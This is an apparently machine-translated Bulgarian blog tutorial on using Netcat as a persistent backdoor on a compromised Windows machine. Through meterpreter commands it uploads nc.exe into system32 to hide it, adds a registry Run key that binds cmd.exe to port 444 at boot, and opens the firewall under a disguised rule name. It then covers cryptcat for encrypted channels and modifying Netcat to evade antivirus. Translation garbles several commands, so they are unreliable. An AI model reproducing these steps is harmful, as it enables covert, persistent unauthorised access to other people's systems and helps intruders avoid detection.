Въведение:

Netcat е мрежова помощна програма, която може да чете и пише както на UDP, така и на TCP портове. Често се нарича швейцарски армейски нож за хакерски инструменти, тъй като може да прави няколко неща и като клиент, и като сървър по време на хакерски приключения. Често ще го използваме, за да създадем обвързване и обръщане на черупки около отчетите, за да видим какво се случва и да изпращаме файлове между машини. Shell е начин, по който можете да взаимодействате с компютър като команден ред в Windows или терминал в Linux. Netcat ни позволява да изпълняваме много неща като обратни рафтове, да комуникираме между два или повече компютъра и ще ви даде възможност да изпълнявате множество функции. Netcat може да сканира портове и да се свързва с отворени портове, като използва прости командни аргументи. Той също така е в състояние да изпраща файлове и да осигурява дистанционно администриране чрез директна или обратна обвивка.

Използване на Netcat като постоянен агент:

Netcat е изключително гъвкава и полезна програма. По-рано в тази статия споменах, че се използва за комуникация между два компютъра. Може да се използва и ако искате да инсталирате постоянство. Netcat може да се използва като задна врата. Така че нека да започнем със създаването на постоянна обвивка на компрометираната система с помощта на Netcat. Ще използваме -nc.exe, тъй като това е името на изпълнимия файл. Но ако го преименувате преди да го използвате, минимизира шансовете за откриване. Въпреки това, дори след преименуване на антивирусен софтуер може да го открие. Много хакери променят някои от елементите на изходния код на Netcat, които са ненужни и преди да го използват, го прекомпилират. Тези промени ще направят Netcat невидим за антивирусния софтуер.



На Kali Netcat се съхранява в / usr / share / windows-binaries. За да го качите в компрометирана система, използвайте командата от meterpreter:

$ meterpreter> upload / usr / share / windows-binaries / nc.exe C: \\ WINDOWS \\ system32

В тази папка има много типове файлове, за да скриете файл в компрометирана система, това е най-доброто място

Можете също да използвате протокол за прехвърляне на файлове Trivial, ако нямате връзка с meterpreter, за да прехвърлите файла.

Следващата стъпка е да конфигурирате системния регистър, така че да можете да стартирате Netcat, когато системата се стартира и да се уверите, че слуша на порт 444. Използвайте командата, дадена по-долу:

$ meterpreter> reg setval -k HKLM \\ софтуер \\ microsoft \\ windows \\текуща версия \\ стартиране -vv nc -d 'C: \\ windows \\ system32 \\ nc.exe -Ldp 444

-e cmd.бивш

След като използвате командата, спомената по-горе, използвайте следната команда за заявка, за да сте сигурни, че успешното изпълнение на промяната в системния регистър.

$ meterpreter> reg queryval -kHKLM \\ software \\ microsoft \\ windows \\текуща версия \\ стартиране -vv nc



Отворете порт на локална защитна стена, за да потвърдите, че компрометираната система ще приема отдалечени връзки към Netcat с помощта на командата $ netsh. Да се знае операционната система на целта е от първостепенно значение. Контекстът на командния ред, използван за Windows Vista, Windows Server 2008, е

$ netsh advfirewallЗа по-ранни системи се използва командата $ netsh firewall. Въведете командата на черупката в подканата на meterpreter, за да добавите порта към локалната защитна стена на Windows, въведете правило с помощта на подходящата команда. За правилното функциониране на системата, потребителско име като 'svchostpassthrough', докато наименувате правилото. Примерна команда е показана както следва:

$ C: \ Windows \ system32> защитната стена netsh добавя отваряне на портTCP 444 „преминаване през услугата“

За да потвърдите, че промяната е изпълнена успешно, използвайте следната команда:

$ C: \ windows \ system32> защитната стена на netsh показва отваряне на порта

След потвърждаването на правилото за порт, уверете се, че опцията за рестартиране работи.

Въведете следната команда от подканата на meterpreter:

$ meterpreter> рестартиранеВъведете следната команда от интерактивна обвивка на Windows:



$ C: \ windows \ system32> изключване -r -t 00За да получите достъп до компрометирана система от разстояние, въведете $ nc в командния ред, посочете многословието на връзката (-v и -vv отчита основна информация, съответно много повече информация) и след това въведете IP адреса на целта и номера на порта.

$ nc -v 192.168.43.128 444

За съжаление Netcat има някои ограничения, т.е. няма удостоверяване на предадените данни и антивирусният софтуер може да го открие. Проблемът с по-малкото криптиране обаче може да бъде разрешен чрез използване на cryptcat, който е алтернатива на Netcat. По време на предаване между експлоатирания хост и нападателя, той осигурява данни, като използва криптиране на Twofish. Няма да е погрешно да се каже, че осигурява разумно силна защита на криптирани данни.

Уверете се, че има готов слушател и конфигуриран със силна парола за използване на cryptcat, използвайте следната команда:

$ sudo cryptcat -k парола -l -p 444Следващата стъпка е да качите cryptcat в компрометираната система и да я конфигурирате да се свързва с IP адреса на слушателя, като използвате следната команда:

$ C: \ cryptcat -k паролаЗа съжаление е да се каже, че Netcat и неговите варианти могат да бъдат открити от антивирусен софтуер. Използвайки шестнадесетичен редактор за промяна на изходния код на Netcat, има вероятност Netcat да остане незабелязан. Но това е дълъг процес на проби и грешки. По-надежден подход е да се използват механизмите за устойчивост на Metasploit Framework.

Заключение:

NETCAT е швейцарски армейски нож, който се използва за ефективно хакване. Той може да изпълнява няколко функции за достъп до сървъра и клиента. Тази статия ви предоставя кратко описание на функцията и използването на NETCAT. Надявам се, че ви е харесало, ако тази статия ви е помогнала, след това я споделете с приятелите си. Чувствайте се свободни да питате за всички въпроси, които имате относно NETCAT. Можете също така да споделите вашето мнение и допълнителни подробности.

Phenquestions

Phenquestions